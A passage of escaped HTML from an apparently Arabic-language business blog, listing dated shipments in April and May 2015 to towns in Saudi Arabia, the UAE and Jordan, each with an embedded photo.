src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBYgAt84YfUkjIhD5TYCHZjiAO7gQ03AP7Zkp0bobSyCDypw_VZa8mGEEpQ8tiebOH6Xqc8jg5CHAKzTwZ5QigyPNK3lMzVB5IGrOUnn-PNZj8s2-uC8PduQvSWfHAMb_-ZWQlb2Yz9TYz\/s640\/%25D8%25A7%25D9%2584%25D9%2585%25D8%25AF%25D9%258A%25D9%2586%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D9%2588%25D8%25B1%25D8%25A9+-+%25D8%25AD%25D9%258A+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D9%2585.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الامارات - العين بتاريخ 16\/5\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgrBbL9rQ5_FxG9PFpq8jA__4XFLDH1IJbJcdu5V9HwZI-klaycLWn310A15ZHYdSETBVIDbQaeeUWAfceAwmac4AAbXqnSl4Od9r6bRdKZ5DDyJq3w4kW5YftlaAXKPg_hLCS0AuzErl\/s1600\/%25D8%25A7%25D9%2584%25D8%25A7%25D9%2585%25D8%25A7%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B9%25D9%258A%25D9%2586.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgrBbL9rQ5_FxG9PFpq8jA__4XFLDH1IJbJcdu5V9HwZI-klaycLWn310A15ZHYdSETBVIDbQaeeUWAfceAwmac4AAbXqnSl4Od9r6bRdKZ5DDyJq3w4kW5YftlaAXKPg_hLCS0AuzErl\/s640\/%25D8%25A7%25D9%2584%25D8%25A7%25D9%2585%25D8%25A7%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B9%25D9%258A%25D9%2586.jpg\" width=\"612\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى السعودية - حائل\u0026nbsp; بتاريخ 4\/5\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYVSi9qJRxJLqWmV6esPz36RXDsauTIPw0jI-YQb2MPdS_cxEQZDT7NWp-qxWnLe_B3gXEPiMmxyQiUKwhs0c9UCYwnmhyoe_gkrdV2D9fMd7hbKcXMtal6836-0f2Rdt_Kyc2uPjcrQaI\/s1600\/%25D8%25AD%25D8%25A7%25D8%25A6%25D9%2584+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYVSi9qJRxJLqWmV6esPz36RXDsauTIPw0jI-YQb2MPdS_cxEQZDT7NWp-qxWnLe_B3gXEPiMmxyQiUKwhs0c9UCYwnmhyoe_gkrdV2D9fMd7hbKcXMtal6836-0f2Rdt_Kyc2uPjcrQaI\/s640\/%25D8%25AD%25D8%25A7%25D8%25A6%25D9%2584+%25D9%2585%25D8%25A7%25D9%258A%25D9%2588.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eإبريل 2015\u003C\/span\u003E \u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى السعودية - تبوك - تيماء بتاريخ 28\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MJdWrRR-HHJUwuVftA1FqbH-sSim0FIDCFA3-8aeKplNcQJ5EO11-QFpxxKF9td1zhcOVqmWRwFBER4MdXA1LVWKYQqeElW0enFCkSWZVGJzsqRzlOsPVrXOSlv7F7LdqkIFLGwQ9ClL\/s1600\/%25D8%25AA%25D8%25A8%25D9%2588%25D9%2583+%25D8%25AA%25D9%258A%25D9%2585%25D8%25A7%25D8%25A1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MJdWrRR-HHJUwuVftA1FqbH-sSim0FIDCFA3-8aeKplNcQJ5EO11-QFpxxKF9td1zhcOVqmWRwFBER4MdXA1LVWKYQqeElW0enFCkSWZVGJzsqRzlOsPVrXOSlv7F7LdqkIFLGwQ9ClL\/s640\/%25D8%25AA%25D8%25A8%25D9%2588%25D9%2583+%25D8%25AA%25D9%258A%25D9%2585%25D8%25A7%25D8%25A1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الأردن - الزرقاء بتاريخ 21\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGY97GRrqfHf1S8Q-9Ci1XW11BFq29bxwO1MA2DAGmoEZdHHZMnJa5a-d_oYkOXmQkMy4QiSSRQple_a1FTsxYkdE0rKZnEQob_BkdxXNAA95VRHP1fvVZMMni5fH37E6uq5chG261G7zv\/s1600\/%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B1%25D8%25AF%25D9%2586+-+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25B1%25D9%2582%25D8%25A7%25D8%25A1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGY97GRrqfHf1S8Q-9Ci1XW11BFq29bxwO1MA2DAGmoEZdHHZMnJa5a-d_oYkOXmQkMy4QiSSRQple_a1FTsxYkdE0rKZnEQob_BkdxXNAA95VRHP1fvVZMMni5fH37E6uq5chG261G7zv\/s1600\/%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B1%25D8%25AF%25D9%2586+-+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25B1%25D9%2582%25D8%25A7%25D8%25A1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqN7xXpOdiebXBV6egp77jPlJvBZ1MWFk3NOMuJw_oqKKuyjr2iPa-nb6oh7NfvfniBxohxmyim9Rw2KhcHr8AbleG6XdcwuvUSjhqkXADgs6BmUtVTXtGj3O4aC0cfrR7HB1fZlUcbtLG\/s1600\/%D8%A7%D9%84%D8%A7%D8%B1%D8%AF%D9%86+-+%D8%A7%D9%84%D8%B2%D8%B1%D9%82%D8%A7%D8%A1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى جازان - محافظة الطوال بتاريخ 19\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkYMzKdek14JNzK1J-w2YfKBvdiIEmwIKtbim4tn6ANHlVqEPYW3tfOAvx6-NEnIs5lGu5Mulsw_I00QimD-hYZI8B3KF6ROtR5clT7DVPExuUmO3ClylprBqeP-RHXvQdQOdKgYCN4xTc\/s1600\/%D8%AC%D8%A7%D8%B2%D8%A7%D9%86.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"555\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkYMzKdek14JNzK1J-w2YfKBvdiIEmwIKtbim4tn6ANHlVqEPYW3tfOAvx6-NEnIs5lGu5Mulsw_I00QimD-hYZI8B3KF6ROtR5clT7DVPExuUmO3ClylprBqeP-RHXvQdQOdKgYCN4xTc\/s640\/%D8%AC%D8%A7%D8%B2%D8%A7%D9%86.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى المدينة المنورة - حى العزيزية بتاريخ 17\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUa-L7mrTd-gNKklioaFCceiSqj1ZhFprD78EqbxqN8HNcspCbNHQsiTD9n2LHIga2tjLTmHRAMxseI6nfmwzMbb12ffPFcZfsUZydXt60WjlpQC4DkvzYeQfVktc6GdwThO85hI0XTk8B\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D8%AD%D9%89+%D8%A7%D9%84%D8%B9%D8%B2%D9%8A%D8%B2%D9%8A%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"556\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUa-L7mrTd-gNKklioaFCceiSqj1ZhFprD78EqbxqN8HNcspCbNHQsiTD9n2LHIga2tjLTmHRAMxseI6nfmwzMbb12ffPFcZfsUZydXt60WjlpQC4DkvzYeQfVktc6GdwThO85hI0XTk8B\/s640\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D8%AD%D9%89+%D8%A7%D9%84%D8%B9%D8%B2%D9%8A%D8%B2%D9%8A%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى المدينة المنورة بتاريخ 17\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4QGwL10XG42InRUATdrIjtm5NyOMdRiWPsDrhglOXHxyQN8a8nFIObcVgvQFxHOG56CtWopoSDqrLCUibu00mWTMhb35hoAet0CbdvWmwOt76Mqzv6-9u_VDnQiypBliAcHsv43c4VpHN\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"590\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4QGwL10XG42InRUATdrIjtm5NyOMdRiWPsDrhglOXHxyQN8a8nFIObcVgvQFxHOG56CtWopoSDqrLCUibu00mWTMhb35hoAet0CbdvWmwOt76Mqzv6-9u_VDnQiypBliAcHsv43c4VpHN\/s640\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى \u003Cu\u003Eالمدينة المنورة - مهد الذهب \u003C\/u\u003Eبتاريخ 17\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpeD9XPykJss8REXjHKjYIz8-4qWwaRwG4pCbJHr3JG2su1hBSRHO_XALYfThab_i_WLET4OZWnrwkpK66RfhygWc4e9BxXFozT2iytHC40TIAsMKPdGQN_MmPG4C16UwT1rdoOaGGLT42\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D9%85%D9%87%D8%AF+%D8%A7%D9%84%D8%B0%D9%87%D8%A8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpeD9XPykJss8REXjHKjYIz8-4qWwaRwG4pCbJHr3JG2su1hBSRHO_XALYfThab_i_WLET4OZWnrwkpK66RfhygWc4e9BxXFozT2iytHC40TIAsMKPdGQN_MmPG4C16UwT1rdoOaGGLT42\/s640\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D9%85%D9%87%D8%AF+%D8%A7%D9%84%D8%B0%D9%87%D8%A8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى سكاكا الجوف - قارا بتاريخ 14\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqDqwldFTrsQC7BqzpK5TSKoOtfWYfGnljdeidLLUyqrHMQ7RLpjuWq1ntjZX6I5GCMi0OHrNudwO6E9c4_ut4aeKNRdazKXxi4IhB5ix33Ua6-CMjLO8gD-qEURGdODOO71sWhkwv3-8l\/s1600\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+-+%D9%82%D8%A7%D8%B1%D8%A7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqDqwldFTrsQC7BqzpK5TSKoOtfWYfGnljdeidLLUyqrHMQ7RLpjuWq1ntjZX6I5GCMi0OHrNudwO6E9c4_ut4aeKNRdazKXxi4IhB5ix33Ua6-CMjLO8gD-qEURGdODOO71sWhkwv3-8l\/s640\/%D8%B3%D9%83%D8%A7%D9%83%D8%A7+-+%D9%82%D8%A7%D8%B1%D8%A7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى عسير - المجاردة بتاريخ 8\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdI4xS_Up1Q5aWQDef-E3-71hBODnHh82iTB2UxO7l5oR-tRJ6fRU6FFotYc6Tyy7Nuq3tgWdrJ9BKF9luqJinqrRGf13r6x8gIn8RGF3kosTzwwwmUUinNLW8hEdO1Nearg3l36p_QnGx\/s1600\/%D8%B9%D8%B3%D9%8A%D8%B1+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdI4xS_Up1Q5aWQDef-E3-71hBODnHh82iTB2UxO7l5oR-tRJ6fRU6FFotYc6Tyy7Nuq3tgWdrJ9BKF9luqJinqrRGf13r6x8gIn8RGF3kosTzwwwmUUinNLW8hEdO1Nearg3l36p_QnGx\/s1600\/%D8%B9%D8%B3%D9%8A%D8%B1+-+%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D8%B1%D8%AF%D8%A9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى حائل بتاريخ 8\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVccq44-DX5IT75QATB49-igs4PDPzFv_bOg6yIeGG6GoPYQchIVIP0b-6hsmoS1KJQND19KLrsjSVyEPQy8Js5rM8-IdZX3mOWNKPXMcjHi-BsccEL_Mo6hA2jy7Z7KoM007qmjye1VRZ\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVccq44-DX5IT75QATB49-igs4PDPzFv_bOg6yIeGG6GoPYQchIVIP0b-6hsmoS1KJQND19KLrsjSVyEPQy8Js5rM8-IdZX3mOWNKPXMcjHi-BsccEL_Mo6hA2jy7Z7KoM007qmjye1VRZ\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى المدينة المنورة - محافظة العلا بتاريخ 8\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ0fqGwPDzf7ZJFKV_E3V8HjujPP1DTlPc8I6WUhXJ7Le7fRKR16GLqU3Z8D2Pr88ti1FMjftKDpdQ1o2n3EM9NWLuUVVJo3YNjyhxteiagpxI07GFT7wneLl2Drmrm07Q9FqyUL5kOBGj\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D8%A7%D9%84%D8%B9%D9%84%D8%A7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ0fqGwPDzf7ZJFKV_E3V8HjujPP1DTlPc8I6WUhXJ7Le7fRKR16GLqU3Z8D2Pr88ti1FMjftKDpdQ1o2n3EM9NWLuUVVJo3YNjyhxteiagpxI07GFT7wneLl2Drmrm07Q9FqyUL5kOBGj\/s1600\/%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9+-+%D8%A7%D9%84%D8%B9%D9%84%D8%A7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى القنفذة بتاريخ 1\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmwrY36TgI_C7XqUsmua0CBWPT3Ms0l8zSyQa7ibkS6tfgh_vZU2BUPL6TLT3yjUz_ulXYxLiWN7tZyrT8IRdVpo4Rl_FvSzNXstQn6Q1KNgWHgwPCtWa0FTYtmpjlOPIlc_gS6YEpSq4G\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmwrY36TgI_C7XqUsmua0CBWPT3Ms0l8zSyQa7ibkS6tfgh_vZU2BUPL6TLT3yjUz_ulXYxLiWN7tZyrT8IRdVpo4Rl_FvSzNXstQn6Q1KNgWHgwPCtWa0FTYtmpjlOPIlc_gS6YEpSq4G\/s1600\/%D8%A7%D9%84%D9%82%D9%86%D9%81%D8%B0%D8%A9+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى حائل بتاريخ 1\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVd26S_unTXfbyy-VX9T94lcxIKP0lX76G9KrDoAX-gHdqZ7Sn1HpBawU08gi4i6zbFeq5zeEiZk_w984TkDMAZqXKRlnUvjPVjJPveiVr-ei1-jHFh9MsaoL8tUXSAoQeJvrMpm61muE0\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVd26S_unTXfbyy-VX9T94lcxIKP0lX76G9KrDoAX-gHdqZ7Sn1HpBawU08gi4i6zbFeq5zeEiZk_w984TkDMAZqXKRlnUvjPVjJPveiVr-ei1-jHFh9MsaoL8tUXSAoQeJvrMpm61muE0\/s1600\/%D8%AD%D8%A7%D8%A6%D9%84+-+%D8%A7%D8%A8%D8%B1%D9%8A%D9%84.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eشحنة إلى الهفوف بتاريخ 1\/4\/2015\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr 